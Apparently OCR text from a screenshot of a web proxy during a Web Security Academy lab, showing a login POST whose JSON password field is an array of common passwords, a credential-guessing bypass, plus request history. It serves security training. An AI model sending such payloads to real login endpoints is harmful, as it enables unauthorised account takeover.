 Sites
Quick Start
Request
Response
Requester
Header: Text
Body: Text
GET:academyLabHeader
GET:favicon.ico
image
GET:login
POST:login()({"username":"carlos","password": ["12345...)
POST:login()({"username":"carlos","password":"carlos"...)
POST:login()({"username":"carlos","password":"carlos1...)
POST:login()({"username":"carlos","password":"carlosk...)
POST:login()({"username":"carlos1254","password":""})
GET:my-account
GET:my-account(id)
resources
POST https://0ad500c10410f19281987f0e005f0050.web-security-academy.net/login HTTP/1.1
host: 0ad500c10410f19281987f0e005f0050.web-security-academy.net
Connection: keep-alive
content-length: 979
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Brave";v="120"
sec-ch-ua-platform: "Linux"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
{"username":"carlos","password": ["123456","password","12345678","qwerty","123456789",
"12345","1234","111111","1234567","dragon","123123","baseball","abc123","football",
"monkey","letmein","shadow","master","666666","qwertyuiop","123321","mustang","1234567890"
,"michael","654321","superman","1qaz2wsx","7777777","121212","000000","qazwsx","123qwe",
"killer","trustno1","jordan","jennifer","zxcvbnm","asdfgh","hunter","buster","soccer",
"harley","batman","andrew","tigger","sunshine","iloveyou","2000","charlie","robert",
"thomas","hockey","ranger","daniel","starwars","klaster","112233","george","computer",
History
Search
Alerts
Output
WebSockets
Fuzzer
Filter: OFF
Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
229 Pro... 2/4/24, 12:57:30 PM GET https://0ad500c10410f19281987f0e005f0... 101 Switching... 1.... 0 bytes Low
230 Pro... 2/4/24, 12:57:33 PM POST https://0ad500c10410f19281987f0e005f0... 200 OK 1.... 3,379 bytes Medium Form, Password,...
231 Pro... 2/4/24, 12:57:35 PM GET https://0ad500c10410f19281987f0e005f0... 101 Switching... 1.... 0 bytes Low
232 Ma... 2/4/24, 1:07:38 PM POST https://0ad500c10410f19281987f0e005f0... 302 Found 3.... 0 bytes Low SetCookie
233 Ma... 2/4/24, 1:07:42 PM GET https://0ad500c10410f19281987f0e005f0... 200 OK 2.... 3,201 bytes Medium Form, Script
235 Pro... 2/4/24, 1:08:43 PM GET https://0ad500c10410f19281987f0e005f0... 302 Found 3.... 0 bytes Low SetCookie
236 Pro... 2/4/24, 1:08:46 PM GET https://0ad500c10410f19281987f0e005f0... 200 OK 1.... 6,542 bytes Medium Form, Password,...
237 Pro... 2/4/24, 1:08:48 PM GET https://0ad500c10410f19281987f0e005f0... 101 Switching... 1.... 0 bytes Low
238 Pro... 2/4/24, 1:08:48 PM GET https://0ad500c10410f19281987f0e005f0... 200 OK 1.... 19 bytes
239 Pro... 2/4/24, 1:08:50 PM GET https://0ad500c10410f19281987f0e005f0... 200 OK 1.... 19 bytes Low
Alerts 0 2 3 5 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0 0 0